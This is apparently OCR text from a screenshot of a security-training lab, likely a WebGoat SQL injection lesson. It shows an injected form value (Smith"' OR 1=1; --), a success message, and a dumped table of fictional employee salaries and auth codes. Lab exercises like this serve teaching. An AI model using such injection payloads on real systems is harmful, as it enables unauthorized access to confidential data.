 Employee Name: Smith"' OR 1=1; --
Authentication TAN: dontmatter
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing
access to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 64350 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Marketing 83700 LO9S2V null